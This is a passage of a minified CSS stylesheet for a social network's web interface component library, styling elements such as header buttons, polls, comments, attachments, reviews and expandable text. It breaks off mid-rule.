.vkitDesktopHeaderButton__root--jfKFM{height:48px;width:48px;display:flex;align-items:center;justify-content:center}.vkitDesktopHeaderButton__root--jfKFM.vkitDesktopHeaderButton__root--jfKFM{border-radius:0}.vkitDesktopHeaderButton__rootWithDynamicWidth--5RHSk{width:initial}.vkitDesktopHeaderButton__indicator--fFwFo{outline:2px solid var(--vkui--color_background_content)}.vkitDesktopHeaderButton__root--jfKFM:hover .vkitDesktopHeaderButton__indicator--fFwFo{outline-color:var(--vkui--color_background_content--hover)}.vkitDesktopHeaderButton__root--jfKFM:active .vkitDesktopHeaderButton__indicator--fFwFo{outline-color:var(--vkui--color_background_content--active)}.vkitDesktopHeaderButton__indicatorPosition--Olt4i{position:absolute;top:6px;left:calc(50% - 2px)}[dir=rtl] .vkitDesktopHeaderButton__indicatorPosition--Olt4i{left:auto;right:calc(50% - 2px)}
.vkitTextWithIcon__root--kUrS2{opacity:.8}
.vkitClipContainer__content--whqUu{transition:transform var(--vkui--animation_duration_l);padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.vkitClipContainer__contentRegular--73sOk{padding:10px}.vkitClipContainer__hover--GLpj4,.vkitClipContainer__timeline--AAACb,.vkitClipContainer__center--Gnw0h{transition:opacity var(--vkui--animation_duration_l);opacity:0}.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__hover--GLpj4,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__hover--GLpj4,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__timeline--AAACb,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__timeline--AAACb,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__center--Gnw0h,.vkitClipContainer__root--SYPFA:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__center--Gnw0h{opacity:1}.vkitClipContainer__rootWithTimeline--SkWnw:not(.vkitClipContainer__rootNoHover--1277N):hover .vkitClipContainer__content--whqUu,.vkitClipContainer__rootWithTimeline--SkWnw:not(.vkitClipContainer__rootNoHover--1277N):focus-within .vkitClipContainer__content--whqUu{transform:translateY(-24px)}.vkitClipContainer__gradientBottom--XehQH::before{content:"";display:block;position:absolute;top:auto;left:0;right:0;bottom:0;height:33%;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipContainer__gradientBottom--XehQH::before{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipContainer__gradientExpanded--22et3{background:var(--black_alpha40)}.vkitClipContainer__gradientTopBottom--d7G9J::before{content:"";display:block;position:absolute;top:0;left:0;right:0;height:33%;background:-webkit-gradient(linear,left bottom,left top,from(var(--vkui--gradient_black)));background:linear-gradient(0deg,var(--vkui--gradient_black))}.vkitClipContainer__gradientTopBottom--d7G9J::after{content:"";display:block;position:absolute;top:auto;bottom:0;left:0;right:0;height:50%;background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(180deg,var(--vkui--gradient_black))}[dir=rtl] .vkitClipContainer__gradientTopBottom--d7G9J::after{background:-webkit-gradient(linear,left top,left bottom,from(var(--vkui--gradient_black)));background:linear-gradient(-180deg,var(--vkui--gradient_black))}.vkitClipContainer__centerBackground--jPaKH{background-color:var(--vkui--color_background_secondary)}
.vkitAvatarStack__root--vbsRM{position:relative}.vkitAvatarStack__root--vbsRM :first-child,.vkitAvatarStack__root--vbsRM :last-child{position:absolute}.vkitAvatarStack__root--vbsRM :first-child{left:0;z-index:2}[dir=rtl] .vkitAvatarStack__root--vbsRM :first-child{left:auto;right:0}.vkitAvatarStack__root--vbsRM :last-child{right:0}[dir=rtl] .vkitAvatarStack__root--vbsRM :last-child{right:auto;left:0}.vkitAvatarStack__rootTop--DDlyA :first-child,.vkitAvatarStack__rootBottom--EbdZk :last-child{top:0}.vkitAvatarStack__rootTop--DDlyA :last-child,.vkitAvatarStack__rootBottom--EbdZk :first-child{bottom:0}.vkitAvatarStack__rootStroke--4cDtn :last-child{--vkui_internal--avatarstack_stroke_size:1.5px;--vkui_internal--avatarstack_mask_size:calc(var(--vkui_internal--avatarstack_avatar_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0));-webkit-mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0,#000));-webkit-mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,linear-gradient(#000 0 0);mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0,#000));mask:radial-gradient(farthest-side,#000 97%,#0000) center/var(--vkui_internal--avatarstack_mask_size) var(--vkui_internal--avatarstack_mask_size) no-repeat,linear-gradient(#000 0 0);-webkit-mask-composite:xor;mask-composite:exclude}.vkitAvatarStack__rootStroke--4cDtn.vkitAvatarStack__rootTop--DDlyA :last-child{-webkit-mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1);mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1)}.vkitAvatarStack__rootStroke--4cDtn.vkitAvatarStack__rootBottom--EbdZk :last-child{-webkit-mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc(var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0));mask-position:calc((var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0) + var(--vkui_internal--avatarstack_stroke_size, 0))*-1) calc(var(--vkui_internal--avatarstack_size, 0) - var(--vkui_internal--avatarstack_mask_size, 0))}
.vkitPostHeaderActions__clearMargin--1SDdf{margin-left:unset}[dir=rtl] .vkitPostHeaderActions__clearMargin--1SDdf{margin-left:0;margin-right:unset}.vkitPostHeaderActions__flexbox--9HzWx{min-width:0}
.vkitTextOverflow__root--I8Dlh{--gradient-start:rgba(34, 34, 34, 0.6);--gradient-end:rgba(34, 34, 34, 1);position:relative;display:flex;white-space:nowrap;overflow:hidden}.vkitTextOverflow__hider--FrPbS{content:"";position:absolute;display:block;background:-webkit-gradient(linear,left top,right top,color-stop(90%,transparent),color-stop(90%,var(--gradient-start)),to(var(--gradient-end)));background:linear-gradient(90deg,transparent 90%,var(--gradient-start) 90%,var(--gradient-end) 100%);top:0;width:100%;height:100%;pointer-events:none}[dir=rtl] .vkitTextOverflow__hider--FrPbS{background:-webkit-gradient(linear,right top,left top,color-stop(90%,transparent),color-stop(90%,var(--gradient-start)),to(var(--gradient-end)));background:linear-gradient(-90deg,transparent 90%,var(--gradient-start) 90%,var(--gradient-end) 100%)}
.vkitSubtitleDrum__window--RnLGq{height:var(--vkui--font_caption1--line_height--regular);overflow:hidden}
.vkitSubtitleItem__text--55cRK{white-space:nowrap}.vkitSubtitleItem__withUnderline--0bZWK:hover{text-decoration:underline;cursor:pointer}
.vkitTitle__root--AoUNO{white-space:pre;text-decoration:none;min-width:0}.vkitTitle__shrink--6cGLU{min-width:0}.vkitTitle__noShrink--yylLX{flex-shrink:0;min-width:auto}
.vkitPostHeader__container--rbvew{--spacing-left:12px;--spacing-right:12px;padding-left:var(--spacing-left);padding-right:var(--spacing-right)}[dir=rtl] .vkitPostHeader__container--rbvew{padding-right:var(--spacing-left);padding-left:var(--spacing-right)}.vkitPostHeader__flexbox--LxZ9p{min-width:0}.vkitPostHeader__mainInfo--6bdlu{overflow:hidden;min-width:0}
.vkitPollOptions__votingOptionsWrapper--BydIL{max-height:100%;overflow:hidden}.vkitPollOptions__votingOptionsOverflowWrapper--ulA7g{overflow:hidden}.vkitPollOptions__votingOptions--kkdU8{flex:1 0 auto;display:grid;align-content:start;grid-gap:8px}.vkitPollOptions__votingOptionWrapper--1fOoS{border-radius:6px;overflow:hidden;height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitPollOptions__votingOption--mmFU2{flex-shrink:0;position:relative;overflow:hidden;padding:11px 16px;border-radius:10px;background:var(--vkui--color_background_secondary);-webkit-tap-highlight-color:transparent;color:var(--vkui--color_text_primary)}.vkitPollOptions__votingOptionFill--NXUVn{position:absolute;top:0;left:0;bottom:0;background:var(--vkui--color_background_accent_themed_alpha);transition:width var(--vkui--animation_duration_l) ease;opacity:0;width:0}[dir=rtl] .vkitPollOptions__votingOptionFill--NXUVn{left:auto;right:0}.vkitPollOptions__votingOptionRow--hDsGn{flex:1}.vkitPollOptions__votingOptionLeft--2GdvM{overflow-wrap:anywhere;align-self:center}.vkitPollOptions__votingOptionRight--OfzMp{flex-shrink:0;white-space:nowrap;width:86px;opacity:0;transform:translateX(80px);transition:transform var(--vkui--animation_duration_l) ease,opacity var(--vkui--animation_duration_l) ease}[dir=rtl] .vkitPollOptions__votingOptionRight--OfzMp{transform:translateX(-80px)}.vkitPollOptions__votingOptionSeparator--DH7wq{opacity:0;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__votingMyVoteIcon--lM8iM{margin-right:2px;color:var(--vkui--color_icon_accent)}[dir=rtl] .vkitPollOptions__votingMyVoteIcon--lM8iM{margin-right:0;margin-left:2px}.vkitPollOptions__votingOptionCheckboxIcon--DYPaq{opacity:1;transition:opacity var(--vkui--animation_duration_l) ease}.vkitPollOptions__checkboxIcon--7OrS1{color:var(--vkui--color_icon_secondary)}.vkitPollOptions__checkboxCheckedIcon--Ldjlj{color:var(--vkui--color_icon_accent_themed)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionRight--OfzMp{opacity:1;transform:translateX(0)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionFill--NXUVn{opacity:1}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionSeparator--DH7wq{opacity:var(--vkui--opacity_disable)}.vkitPollOptions__votingOptionsVoted--vc77t .vkitPollOptions__votingOptionCheckboxIcon--DYPaq{opacity:0}.vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionRight--OfzMp{opacity:0;transform:translateX(80px)}[dir=rtl] .vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionRight--OfzMp{transform:translateX(-80px)}.vkitPollOptions__votingOptionsLoading--ig8JS .vkitPollOptions__votingOptionSeparator--DH7wq{opacity:0}
.vkitGamesCatalogCard__container--2JlSy{display:grid;grid-template-columns:auto 1fr;overflow:hidden}.vkitGamesCatalogCard__image--mOJJb{border-radius:0}.vkitGamesCatalogCard__info--CSsUZ{margin:16px}.vkitGamesCatalogCard__title--pM6qm{margin-top:8px;margin-bottom:4px}.vkitGamesCatalogCard__content--dk10C{margin-top:12px}.vkitGamesCatalogCard__action--FiTe0{margin-top:auto}
.vkitSecondaryAction__root--5pSef{display:flex;justify-content:center;align-items:center}.vkitSecondaryAction__iconButton--GyepL{display:flex;align-items:center;justify-content:center;width:36px;height:36px;color:var(--vkui--color_icon_secondary);border-radius:50%}.vkitSecondaryAction__iconButtonCircle--dDJyc{color:var(--vkui--color_icon_medium);background:var(--vkui--color_background_secondary_alpha)}.vkitSecondaryAction__chevron--zfWYB{color:var(--vkui--color_icon_secondary)}
.vkitModalOutsideButton__root--7l8zP{position:absolute;justify-content:center;top:0;right:-56px;width:56px;height:56px;padding:18px;box-sizing:border-box;color:var(--vkui--color_icon_contrast);transition:opacity .15s ease-out}[dir=rtl] .vkitModalOutsideButton__root--7l8zP{right:auto;left:-56px}.vkitInternalModalOutsideButton:nth-child(2){top:56px}.vkitInternalModalOutsideButton:nth-child(3){top:112px}.vkitModalOutsideButton__root--7l8zP::before{display:block;content:"";top:14px;right:14px;bottom:14px;left:14px;background:var(--vkui--color_overlay_secondary);border-radius:50%;position:absolute}.vkitModalOutsideButton__rootHover--8JYDB::before{background:var(--vkui--color_overlay_primary--hover)}.vkitModalOutsideButton__rootActive--ELrms::before{background:var(--vkui--color_overlay_primary--active)}.vkitModalOutsideButton__root--7l8zP .vkuiIcon{transform:translateX(0)}
.vkitSecondaryAttachment__root--fLzRK{display:flex;align-items:center;padding:7px var(--vkui--size_base_padding_horizontal--regular);text-decoration:none;border-radius:var(--vkui--size_border_radius--regular)}.vkitSecondaryAttachment__rootNoPadding--fOHb9{padding:0}.vkitSecondaryAttachment__rootNoHorizontalPadding--BdUDv{padding-left:0;padding-right:0}.vkitSecondaryAttachment__rootVerticalPaddingRedesign--Yn9zT{padding-top:4px;padding-bottom:4px}.vkitSecondaryAttachment__before--KK4xy{position:relative;display:flex;align-items:center;justify-content:center;margin-right:8px}[dir=rtl] .vkitSecondaryAttachment__before--KK4xy{margin-right:0;margin-left:8px}.vkitSecondaryAttachment__content--LwlKa{display:grid;grid-template-areas:"title       progressTime""description progressTime""progressBar progressBar ";grid-template-columns:minmax(0,1fr) auto;flex-grow:1;min-width:0}.vkitSecondaryAttachment__title--d60Dk{grid-area:title;max-width:100%}.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__title--d60Dk,.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__description--358bQ{transform:translateY(-4px);transition:transform ease-out var(--vkui--animation_duration_m)}.vkitSecondaryAttachment__titleText--KKiQ1{color:var(--vkui--color_text_primary);min-width:0}.vkitSecondaryAttachment__titleTextDisclaimer--pa5xY{color:var(--vkui--color_text_secondary)}.vkitSecondaryAttachment__verified--nxpgR{color:var(--vkui--color_icon_accent);min-width:16px;min-height:16px;margin-left:4px}[dir=rtl] .vkitSecondaryAttachment__verified--nxpgR{margin-left:0;margin-right:4px}.vkitSecondaryAttachment__titleIcon--NcUNC{color:var(--vkui--color_icon_secondary);margin-left:4px}[dir=rtl] .vkitSecondaryAttachment__titleIcon--NcUNC{margin-left:0;margin-right:4px}.vkitSecondaryAttachment__description--358bQ{grid-area:description;display:block;color:var(--vkui--color_text_secondary);min-width:0;max-width:100%}.vkitSecondaryAttachment__progressTime--v6Fnp{grid-area:progressTime}.vkitSecondaryAttachment__progressBarContent--KHKdS{grid-area:progressBar;overflow:hidden}.vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(-100%)}[dir=rtl] .vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(100%)}.vkitSecondaryAttachment__contentWithProgressBars--enGcq .vkitSecondaryAttachment__progressBar--MCDhH{transform:translateX(0);transition:transform ease-out var(--vkui--animation_duration_l)}.vkitSecondaryAttachment__after--I99pb{margin-left:8px}[dir=rtl] .vkitSecondaryAttachment__after--I99pb{margin-left:0;margin-right:8px}.vkitSecondaryAttachment__volume--iU8Vc{margin-left:10px}[dir=rtl] .vkitSecondaryAttachment__volume--iU8Vc{margin-left:0;margin-right:10px}
.vkitSecondaryAttachmentList__root--2ArSq{--secondary-attachment-padding-bottom:7px;--secondary-attachment-padding-top:7px;display:flex;flex-direction:column;margin-top:calc(12px - var(--secondary-attachment-padding-top, 7px));margin-bottom:calc(0 - var(--secondary-attachment-padding-bottom, 7px))}.vkitSecondaryAttachmentList__rootRedesign--4OLU3{margin-top:var(--vkui--spacing_size_m)}.vkitSecondaryAttachmentList__more--T08gW{display:flex;align-items:center;padding:7px 18px}.vkitSecondaryAttachmentList__moreRedesign--eCREr{margin-top:var(--vkui--spacing_size_xs);padding:var(--vkui--spacing_size_xs) var(--vkui--size_base_padding_horizontal--regular);padding-left:0}[dir=rtl] .vkitSecondaryAttachmentList__moreRedesign--eCREr{padding-left:0;padding-right:0}.vkitSecondaryAttachmentList__icon--bXHWb{color:var(--vkui--color_icon_accent);margin-right:16px}[dir=rtl] .vkitSecondaryAttachmentList__icon--bXHWb{margin-right:0;margin-left:16px}.vkitSecondaryAttachmentList__title--JOvyK{color:var(--vkui--color_text_link)}.vkitSecondaryAttachmentList__titleGray--ziIyp{color:var(--vkui--color_text_secondary)}
.vkitPrimaryAttachmentGifAction__root--es37d.vkitPrimaryAttachmentGifAction__root--es37d{width:40px;height:40px}
.vkitPrimaryAttachmentGifActionsGroup__root--SYY0r{position:absolute;top:0;right:0;padding:var(--vkui--spacing_size_l)}[dir=rtl] .vkitPrimaryAttachmentGifActionsGroup__root--SYY0r{right:auto;left:0}
.vkitPrimaryAttachmentGif__root--ijbxK{position:relative}.vkitPrimaryAttachmentGif__root--ijbxK .vkitInternalPrimaryAttachmentGifActionsGroup{display:none}.vkitPrimaryAttachmentGif__root--ijbxK:hover .vkitInternalPrimaryAttachmentGifActionsGroup{display:flex}
.vkitFeedActionCellProgress__root--tEcsx{margin:2px}
.vkitFeedActionCell__root--TsBOd.vkitFeedActionCell__root--TsBOd{border-radius:unset;background:var(--vkui--color_background_secondary)}.vkitFeedActionCell__root--TsBOd:not(.vkitFeedActionCell__rootCompact--4K5LG){--vkui--size_base_padding_horizontal--regular:20px}.vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__before{padding-right:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__before{padding-right:0;padding-left:var(--vkui--spacing_size_xs)}.vkitFeedActionCell__root--TsBOd .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_icon_secondary)}.vkitFeedActionCell__root--TsBOd,.vkitFeedActionCell__root--TsBOd>*{color:var(--vkui--color_text_primary)}.vkitFeedActionCell__rootLight--oktLj,.vkitFeedActionCell__rootLight--oktLj>*,.vkitFeedActionCell__rootLight--oktLj .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_text_primary_invariably)}.vkitFeedActionCell__rootDark--82Bpz,.vkitFeedActionCell__rootDark--82Bpz>*,.vkitFeedActionCell__rootDark--82Bpz .vkuiSimpleCell__chevronIcon{color:var(--vkui--color_text_contrast)}.vkitFeedActionCell__root--TsBOd:not(.vkitFeedActionCell__rootMultiline--cuPXk) .vkuiSimpleCell__middle{-webkit-mask-image:linear-gradient(to right,#fff calc(100% - 40px),transparent calc(100% - 20px));mask-image:linear-gradient(to right,#fff calc(100% - 40px),transparent calc(100% - 20px))}
.vkitAttachmentDonutTeaser__root--gh2N3{position:relative;display:block;overflow:hidden;border-radius:0;background-color:var(--vkui--color_background_secondary)}.vkitAttachmentDonutTeaser__imageWrapper--gowVW{overflow:hidden;border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}
.vkitTagGroup__content--1NIE8{display:flex;flex-wrap:wrap;margin:-4px}.vkitTagGroup__content--1NIE8>*{margin:4px}
.vkitTag__container--kSqzp{display:inline-flex;position:relative;padding:4px 8px;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitTag__container--kSqzp::before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;opacity:.12;background:currentColor}.vkitTag__containerAccent--ZdByo{color:var(--vkui--color_text_accent_themed)}.vkitTag__containerAccent--ZdByo::before{background:var(--vkui--color_background_secondary_alpha);opacity:1}.vkitTag__containerSecondary--BCrw8{color:var(--vkui--color_text_secondary)}.vkitTag__containerSecondary--BCrw8::before{background:var(--vkui--color_image_placeholder);opacity:1}.vkitTag__contrastBackground--C28yK{background:var(--vkui--color_background_contrast);opacity:.08}.vkitTag__text--8uTWY{z-index:1}
.vkitSpacedList__horizontal--P4yzO{display:flex}
.vkitModalHeaderCard__container--GzMHu{display:flex;align-items:center;border-top-left-radius:inherit;border-top-right-radius:inherit;padding:20px var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeaderCard__container--GzMHu:not(.vkitModalHeaderCard__containerTransparent--QKJkT){background-color:var(--vkui--color_background_modal);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeaderCard__before--C75Z2{margin-right:16px}[dir=rtl] .vkitModalHeaderCard__before--C75Z2{margin-right:0;margin-left:16px}.vkitModalHeaderCard__subtitle--o2xUl{color:var(--vkui--color_text_secondary)}
.vkitReviewName__name--S7RB5{max-width:300px}
.vkitReviewPhotos__interactive--6gK6u{cursor:pointer}.vkitReviewPhotos__root--O5L9V .vkuiCarouselBase__layer{min-height:auto}
.vkitReviewWrapper__actionRoot--APzYi{color:var(--vkui--color_icon_tertiary);transition-property:visibility,opacity;transition-duration:var(--vkui--animation_duration_m);visibility:hidden;opacity:0}.vkitReviewWrapper__root--Gi9Kt:hover .vkitReviewWrapper__actionRoot--APzYi,.vkitReviewWrapper__actionRootShown--GrSwH{opacity:1;visibility:visible}
.vkitReview__stretched--BBfEj{width:100%;box-sizing:border-box}.vkitReview__nameAfter--BiYMI{max-width:150px}.vkitReview__root--Jnh4Z{transition:background-color var(--vkui--animation_duration_m)}.vkitReview__selected--qKRxo{background-color:var(--vkui--color_background_secondary)}.vkitReview__nameWrapper--UZ7O2{display:contents}
.vkitUserRichCellActionsGroup__container--ns8s7{display:flex;align-items:flex-start}
.vkitUserRichCellNameIcon__container--qgm7G:not(:first-child){margin-left:4px}[dir=rtl] .vkitUserRichCellNameIcon__container--qgm7G:not(:first-child){margin-left:0;margin-right:4px}
.vkitUserRichCell__container--rC8KG{display:flex;align-items:center}.vkitUserRichCell__richCell--eVa7O{flex-grow:1;min-width:0}.vkitUserRichCell__link--sRev8{color:var(--vkui--color_text_primary);max-width:100%}.vkitUserRichCell__name--DcWCK{display:flex;align-items:center}.vkitUserRichCell__after--uENhY{display:flex;padding:8px var(--vkui--size_base_padding_horizontal--regular) 8px 0}[dir=rtl] .vkitUserRichCell__after--uENhY{padding:8px 0 8px var(--vkui--size_base_padding_horizontal--regular)}.vkitUserRichCell__after--uENhY .vkuiIconButton__host:last-child{margin-right:-10px}[dir=rtl] .vkitUserRichCell__after--uENhY .vkuiIconButton__host:last-child{margin-right:0;margin-left:-10px}
.vkitAction__action--hReZD+.vkitAction__action--hReZD{margin-left:var(--vkui--spacing_size_s)}[dir=rtl] .vkitAction__action--hReZD+.vkitAction__action--hReZD{margin-left:0;margin-right:var(--vkui--spacing_size_s)}
.vkitCommentBaseOwnerName__rootHighlighted--hdmjM{border-radius:6px;padding:3px 6px;background:var(--vkui--color_background_secondary--hover)}
.vkitCommentBase__root--g2L8b{display:flex;position:relative}.vkitCommentBase__in--ixlGE{flex:1;min-width:0;padding-left:12px}[dir=rtl] .vkitCommentBase__in--ixlGE{padding-left:0;padding-right:12px}.vkitCommentBase__title--yIkBS{display:flex;align-items:center}.vkitCommentBase__titleAfter--HAJNf.vkitCommentBase__titleAfter--HAJNf{flex:1;min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;color:var(--vkui--color_text_secondary)}.vkitCommentBase__actions--5jmeF{opacity:0;display:flex;margin-left:auto;padding-left:8px;align-items:center;color:var(--vkui--color_icon_secondary);transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitCommentBase__actions--5jmeF{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitCommentBase__root--g2L8b:hover .vkitCommentBase__actions--5jmeF,.vkitCommentBase__actionsVisible--FJsGS{opacity:1}.vkitCommentBase__actionSpinner--m9ayi{color:inherit}
.vkitCommentEdit__attachments--X2v9c{display:flex;flex-wrap:wrap;margin-top:12px}.vkitCommentEdit__attachments--X2v9c+.vkitCommentEdit__uploadingAttachments--75Siy{margin-top:0}.vkitCommentEdit__uploadingAttachments--75Siy{margin-top:var(--vkui--spacing_size_m)}.vkitCommentEdit__afterField--ch7xi{margin-top:var(--vkui--spacing_size_m)}.vkitCommentEdit__bottom--0C5nc{display:flex;align-items:center;margin-top:6px}.vkitCommentEdit__buttons--qtB8P{margin-left:auto}[dir=rtl] .vkitCommentEdit__buttons--qtB8P{margin-left:0;margin-right:auto}
.vkitShowMoreText__root--PFmoM{--vkit_internal--show_more_text_blur_size:50px;position:relative}.vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{right:0;bottom:0;position:absolute;left:var(--show-more-text-after-space, auto)}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{left:0;right:var(--show-more-text-after-space, auto)}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{left:0;right:var(--show-more-text-after-space, auto)}[dir=rtl] [dir=rtl] .vkitShowMoreText__rootInline--Q7lEC:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__after--5Ihfa{right:0;left:var(--show-more-text-after-space, auto)}.vkitShowMoreText__in--OVtdG{word-break:break-word}.vkitShowMoreText__root--PFmoM:not(.vkitShowMoreText__rootSingleLine--MMuiC) .vkitShowMoreText__in--OVtdG,.vkitShowMoreText__rootSingleLine--MMuiC.vkitShowMoreText__rootExpanded--sezAa .vkitShowMoreText__in--OVtdG{white-space:pre-line}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(#fff),to(transparent));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(#fff),to(transparent));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,#fff calc(100% - var(--show-more-text-after-width, 0) - var(--vkit_internal--show_more_text_blur_size, 0)),transparent calc(100% - var(--show-more-text-after-width, 0)))}.vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q.vkitShowMoreText__rootAfterLeft--4yHjV:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,right top,left top,from(transparent),to(#fff));mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to left,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)))}[dir=rtl] .vkitShowMoreText__rootInline--Q7lEC.vkitShowMoreText__rootHasAfter--yYk0q.vkitShowMoreText__rootAfterLeft--4yHjV:not(.vkitShowMoreText__rootExpanded--sezAa) .vkitShowMoreText__in--OVtdG{-webkit-mask:-webkit-gradient(linear,left bottom,left top,from(transparent),color-stop(0%,#fff)),-webkit-gradient(linear,left top,right top,from(transparent),to(#fff));-webkit-mask:linear-gradient(to top,transparent var(--show-more-text-after-height, 0),#fff 0%),linear-gradient(to right,transparent calc(100% - var(--show-more-text-after-space, 0)),#fff calc(100% - var(--show-more-text-after-space, 0) + var(--vkit_internal--show_more_text_blur_size, 0)));mask:-webkit-gradient(linear,left bottom,left 